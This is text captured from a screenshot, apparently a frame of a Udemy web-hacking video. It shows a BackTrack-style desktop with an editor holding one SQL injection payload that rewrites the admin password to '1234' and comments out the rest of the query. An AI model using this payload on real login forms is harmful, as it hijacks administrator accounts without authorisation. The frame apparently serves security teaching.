 Applications Places System
Sun Dec 22, 1:56 AM
*Unsaved Document 1 - gedit
File Edit View Search Tools Documents Help
Open Save Undo
*Unsaved Document 1
update users SET password = '1234' where username = 'admin' -- ' and password = " ";
udemy
Plain Text Tab Width
*Unsaved Document 1
root@bt: /var/www/ma...
[master - File Browser]
[root@bt: /var/www/m...
Mozilla Firefox